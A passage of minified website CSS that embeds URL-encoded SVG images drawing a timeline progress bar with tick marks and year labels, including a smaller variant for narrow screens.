94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1